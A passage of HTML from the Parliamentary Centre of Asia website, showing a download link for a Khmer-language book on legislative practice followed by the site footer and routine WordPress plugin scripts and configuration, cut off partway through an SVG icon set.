https://pcasia.org/wp-content/uploads/2021/11/Khmer-Legal-Practice-book.jpg 1500w" sizes="(max-width: 93px) 100vw, 93px" /></p>
</div><div class="sdm_download_link"><span class="sdm_download_button"><a href="https://pcasia.org/?sdm_process_download=1&download_id=3552" class="sdm_download green" title="ការអនុវត្តជាក់ស្តែងនៃដំណើរការពិនិត្យនិងអនុម័តច្បាប់នៅសភាកម្ពុជា" target="_self">Download Now!</a></span></div></div><div class="sdm_clear_float"></div>
</div>
</div>
</div>
</div></div>



<p></p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->                                    </div>
        <div id="sidebar" >
    
                 
    	
</div><!-- sidebar -->        <div class="clear"></div>
    </div>
</div>


<div id="footer-wrapper">   
	 <div class="container">  
		<div id="text-3" class="cols-4 widget-column"><h5>WHO WE ARE</h5>			<div class="textwidget"><ul>
<li><a href="https://pcasia.org/about/"><span style="color: #efefef;">ABOUT PCAsia</span></a></li>
<li><a href="https://pcasia.org/board-of-directors-2/"><span style="color: #efefef;">BOARD OF DIRECTORS</span></a></li>
<li><a href="https://pcasia.org/staff-and-structure/"><span style="color: #efefef;">PCAsia TEAM</span></a></li>
<li><a href="https://pcasia.org/pcasia-partners/"><span style="color: #efefef;">PCAsia PARTNERS</span></a></li>
<li><a href="https://pcasia.org/aipa/"><span style="color: #efefef;">ASEAN INTER-PARLIAMENTARY ASSEMBLY</span></a></li>
</ul>
</div>
		</div><div id="text-4" class="cols-4 widget-column"><h5>WHAT WE DO</h5>			<div class="textwidget"><ul>
<li><a href="https://pcasia.org/parliamentary-diplomacy/"><span style="color: #efefef;">PARLIAMENTARY DIPLOMACY</span></a></li>
<li><a href="https://pcasia.org/parliamentary-research/"><span style="color: #efefef;">PARLIAMENTARY RESEARCH </span></a></li>
<li><a href="https://pcasia.org/parliamentary-responsibility/"><span style="color: #efefef;">PARLIAMENTARY RESPONSIBILITIES</span></a></li>
<li><a href="https://pcasia.org/parliamentary-committee-work/"><span style="color: #efefef;">PARLIAMENTARY COMMITTEE WORK </span></a></li>
<li><a href="https://pcasia.org/fiscal-analysis-capacity-training/"><span style="color: #efefef;">FISCAL ANALYSIS CAPACITY TRAINING </span></a></li>
<li><a href="https://pcasia.org/training-of-trainers/"><span style="color: #efefef;">TRAINING OF TRAINERS</span></a></li>
<li></li>
<li><a href="https://pcasia.org/legislative-drafting/"><span style="color: #efefef;">LEGISLATIVE DRAFTING</span></a></li>
<li></li>
<li><a href="https://pcasia.org/communication/"><span style="color: #efefef;">PARLIAMENTARY COMMUNICATION </span></a></li>
</ul>
</div>
		</div><div id="text-8" class="cols-4 widget-column"><h5>RESOURCES</h5>			<div class="textwidget"><ul>
<li><a href="https://pcasia.org/publication/"><span style="color: #efefef;">PUBLICATION</span></a></li>
<li><a href="http://library.pcasia.org/newgenlibctxt/"><span style="color: #efefef;">ONLINE LIBRARY</span></a></li>
<li><a href="http://legaldb.pcasia.org/"><span style="color: #efefef;">LEGAL DATABASE</span></a></li>
<li><a href="https://pcasia.org/infonet/"><span style="color: #efefef;">INFONET</span></a></li>
<li><a href="https://pcasia.org/pic/"><span style="color: #efefef;">PARLIAMENTARY INSTITUTE OF CAMBODIA </span></a></li>
<li><a href="https://lms.pcasia.org/login/index.php"><span style="color: #efefef;">LMS LOGIN</span></a></li>
<li><a href="https://pcasia.org/webmail"><span style="color: #efefef;">STAFF EMAIL LOGIN</span></a></li>
</ul>
</div>
		</div><div id="text-6" class="cols-4 widget-column"><h5>STAY ENGAGED</h5>			<div class="textwidget"><ul>
<li><a href="https://pcasia.org/upcoming-events/"><span style="color: #efefef;">UPCOMING EVENTS</span></a></li>
<li><a href="https://pcasia.org/past-events/"><span style="color: #efefef;">PAST EVENT</span></a></li>
<li><a href="https://pcasia.org/press-release/"><span style="color: #efefef;">PRESS RELEASE</span></a></li>
<li><a href="https://pcasia.org/news/"><span style="color: #efefef;">NEWS FEATURES</span></a></li>
<li><a href="https://pcasia.org/work-with-us/"><span style="color: #efefef;">WORK WITH US</span></a></li>
<li><a href="https://pcasia.org/pic-galleries/"><span style="color: #efefef;">PIC GALLERIES</span></a></li>
<li><a href="https://pcasia.org/pcasia-galleries/"><span style="color: #efefef;">PCAsia GALLERIES</span></a></li>
</ul>
</div>
		</div><div class="clear"></div>
        
        <div class="copyright-wrapper"> 
            <div class="container">          	
                <div class="copyright-txt"><p><span><span style="font-size: 12px"> PARLIAMENTARY CENTRE OF ASIA <br>Headquarters: #07, Street 308, Tonle Bassac, Chamkar Mon, Phnom Penh, Cambodia<br>Rep. O. Senate Compound, Vimeanrath Chamkar Mon, Preah Norodom Blvd, Phnom Penh, Cambodia<br>(+855) 23 210 055 / 6 (+ 855) 11 761 716 <br></span></p></div>
                <div class="designby"><p><span style="font-size: 12px">មជ្ឈមណ្ឌលសភាអាស៊ី</span><span><br><span style="font-size: 12px">Copyright &copy; 2024 <a href="https://pcasia.org/" rel="noopener noreferrer" target="_blank">PCAsia</a>. All Right Reserved<br><a href="https://pcasia.org/privacy-policy1/">Privacy Policy<a href="">  |  </a><a href="https://pcasia.org/whistleblower-policy/">Whistleblower Policy</a></span></span></p></div>
                <div class="clear"></div>  
            </div>                  
        </div><!-- copyright-wrapper -->
    
    </div><!--end .container-->
    
    
          
</div><!-- footer-wrapper --> 

<div id="back-top">
		<a title="Top of Page" href="#top"><span><i class="fa fa-arrow-up" aria-hidden="true"></i></span></a>
	</div>
<script type="text/javascript">
jQuery(document).ready(function() {
	jQuery('#mixitup').mixitup({
		animation: {
			effects: 'fade rotateZ(-180deg)', /* fade scale */
			duration: 700 /* 600 */
		},
	});
});	
if(jQuery(window).width() >= 1170){
  new WOW().init();
}	
 
</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/educamp-pro-pcasia\/*","\/wp-content\/themes\/educamp-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,tl,fr,id,km,lo,ml,my,th,vi', autoDisplay: false}, 'google_language_translator');}</script><!-- Enter your scripts here -->
<style type="text/css" media="all">
tablet{}mobile{} .wp-block-themeisle-blocks-button .wp-block-button__link {--gr-btn-font-style: normal;}
</style>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
										<style type="text/css" media="screen">
							#is-ajax-search-result-1020 .is-highlight { background-color: #FFFFB9 !important;}
							#is-ajax-search-result-1020 .meta .is-highlight { background-color: transparent !important;}
							</style>
						<form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=1020 class="is-search-form is-form-style is-form-style-3 is-form-id-1020 is-ajax-search" action="https://pcasia.org/" method="get" role="search" ><label for="is-search-input-1020"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-1020" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://pcasia.org/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="1020" /></form>
<style type="text/css" media="all">
#wp-block-themeisle-blocks-advanced-columns-6bb28434{padding:0;margin-top:0;margin-bottom:0;justify-content:unset;min-height:auto;border:0 solid #000;border-radius:0}#wp-block-themeisle-blocks-advanced-columns-6bb28434>.wp-block-themeisle-blocks-advanced-columns-overlay{opacity:.5;mix-blend-mode:normal;border-radius:0}#wp-block-themeisle-blocks-advanced-column-b787ae47{padding-top:0;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:0;margin-right:0;margin-bottom:20px;margin-left:-20px;border:0 solid #000;border-radius:0}@media (min-width:960px){#wp-block-themeisle-blocks-advanced-column-b787ae47{flex-basis:100%}}
</style>
<link rel='stylesheet' id='educamp-gfonts-css' href='//fonts.googleapis.com/css?family=Assistant%7CRoboto%7CRoboto%7CRoboto%7CRoboto%7CRoboto%7CRoboto%7CRoboto%7CRoboto%7CKarla%7CRoboto%7CRoboto%7CAssistant%7CAssistant%7CRoboto%7CAssistant%7CRoboto%7CRoboto%7CRajdhani%7CRoboto%7CRajdhani%7CRajdhani%7COswald&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://pcasia.org/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.11' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */
.wp-container-core-columns-is-layout-9d6595d7 {
	flex-wrap: nowrap;
}

</style>
<script type="text/javascript" src="https://pcasia.org/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.25.0" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.25.0" id="featherlight-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.25.0" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.25.0" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.25.0" id="mec-tooltip-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/pcasia.org\/wp-admin\/admin-ajax.php","fes_nonce":"06fb5d3554","fes_thankyou_page_time":"2000","fes_upload_nonce":"def4138d9f","current_year":"2025","current_month":"11","datepicker_format":"yy-mm-dd&Y-m-d"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/pcasia.org\/wp-admin\/admin-ajax.php","fes_nonce":"06fb5d3554","fes_thankyou_page_time":"2000","fes_upload_nonce":"def4138d9f","current_year":"2025","current_month":"11","datepicker_format":"yy-mm-dd&Y-m-d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.25.0" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.25.0" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.25.0" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.25.0" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.25.0" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/post-carousel-addons-for-elementor/assets/slick/slick.min.js?ver=1.0.4" id="eshuzu_slick_js-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/post-carousel-addons-for-elementor/assets/js/app.js?ver=1.0.9" id="eshuzu_custom_script-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/network-posts-extended/dist/netsposts-public.js?ver=1.0.2" id="netsposts-js-js"></script>
<script type="text/javascript" id="ee-simple-file-list-js-foot-js-extra">
/* <![CDATA[ */
var eesfl_vars = {"ajaxurl":"https:\/\/pcasia.org\/wp-admin\/admin-ajax.php","eeEditText":"Edit","eeConfirmDeleteText":"Are you sure you want to delete this?","eeCancelText":"Cancel","eeCopyLinkText":"The Link Has Been Copied","eeUploadLimitText":"Upload Limit","eeFileTooLargeText":"This file is too large","eeFileNotAllowedText":"This file type is not allowed","eeUploadErrorText":"Upload Failed","eeFilesSelected":"Files Selected","eeShowText":"Show","eeHideText":"Hide"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/simple-file-list/js/ee-footer.js?ver=6.1.15" id="ee-simple-file-list-js-foot-js"></script>
<script type="text/javascript" id="pcp-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/pcasia.org\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/smart-post-show-pro/public/assets/js/pcp-likes-public.js?ver=2.0.0" id="pcp-likes-public-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-logo@latest/dist/videojs-logo.min.js?ver=3.0.0" id="videojs-logo-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-includes/js/jquery/ui/menu.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-includes/js/dist/dom-ready.js?ver=5b9fa8df0892dc9a7c41" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-includes/js/dist/hooks.js?ver=be67dc331e61e06d52fa" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-includes/js/dist/i18n.js?ver=5edc734adb78e0d7d00e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pcasia.org/wp-includes/js/dist/a11y.js?ver=604a4359a838a9073d9f" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="wpstream-start-streaming-js-extra">
/* <![CDATA[ */
var wpstream_start_streaming_vars = {"admin_url":"https:\/\/pcasia.org\/wp-admin\/","loading_url":"https:\/\/pcasia.org\/wp-content\/plugins\/wpstream\/\/img\/loading.gif","download_mess":"Click to download!","uploading":"We are uploading your file.Do not close this window!","upload_complete2":"Upload Complete! You can upload another file!","not_accepted":"The file is not an accepted video format","upload_complete":"Upload Complete!","upload_failed":"Upload Failed!","upload_failed2":"Upload Failed! Please Try again!","no_band":"Not enough streaming data.","no_band_no_store":"Not enough streaming data or storage.","start_streaming_action":"TURNING ON","stop_streaming_action":"TURNING OFF","start_streaming":"TURN ON","stop_streaming":"TURN OFF","failed_fetching":"Failed to get channel info. Please try again.","turned_on_tooltip":"Channel is now OFF. Click to turn ON.","turned_off_tooltip":"Click to turn channel off. This will interrupt any ongoing broadcast.","turning_on_tooltip":"Turning a channel on may take 1-2 minutes or more. Please be patient.","turning_off_tooltip":"This may take a few minutes.","error1":"You don't have enough data to start a new event!","failed_event_creation":"Failed to start the channel. Please try again in a few minutes.","channel_turning_on":"Channel is turning on","channel_turning_off":"Channel is turning off","channel_on":"Channel is ON","channel_off":"Channel is OFF","turn_off_confirm":"ARE YOU SURE you'd like to TURN OFF the channel now? \n\nChannels TURN OFF automatically after 1 hour of inactivity (no active broadcast).\n\nManual TURN OFF is only useful if you require to change the channel settings immediately.\n\nStatistics may be unavailable or incomplete for up to an hour.\n\nIf your channel is configured with Auto TURN ON, it will turn back on as soon as there is a broadcast."};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/wpstream/public/js/start_streaming.js?ver=4.6.7.8" id="wpstream-start-streaming-js"></script>
<script type="text/javascript" id="wpstream-integrations-js-extra">
/* <![CDATA[ */
var wpstream_integrations_vars = {"admin_url":"https:\/\/pcasia.org\/wp-admin\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/wpstream//integrations/js/integrations.js?v=1762960304&amp;ver=4.6.7.8" id="wpstream-integrations-js"></script>
<script type="text/javascript" id="wpstream-plugin-scripts-js-extra">
/* <![CDATA[ */
var wpstreamPluginScriptsVars = {"ajaxurl":"https:\/\/pcasia.org\/wp-admin\/admin-ajax.php","processing":"sending...","send_mess":"Send Message","is_user_logged_in":"0","comment_text_empty":"Please type your comment.","comment_author_empty":"Please enter your name.","comment_email_empty":"Please enter your email.","comment_email_invalid":"Please enter a valid email address.","gdpr_agree":"You need to agree with GDPR terms."};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/wpstream//hello-wpstream/js/wpstream-plugin-script.js?ver=1.0" id="wpstream-plugin-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/pcasia.org\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/pcasia.org\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":3096,"search_query":"","signature":"57eee3f330251ccd0bb5cd2976ed042b","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":3096,"search_query":"","signature":"57eee3f330251ccd0bb5cd2976ed042b","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/pcasia.org\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=283704d7e3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.2" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"a8dcb302c4","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/pcasia.org\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/pcasia.org\/wp-admin\/admin-ajax.php","ajax_nonce":"28db386e4f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.11" id="ivory-ajax-search-scripts-js"></script>
<script type="text/javascript" src="https://pcasia.org/wp-content/plugins/add-search-to-menu/public/js/is-highlight.min.js?ver=5.5.11" id="is-highlight-js"></script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 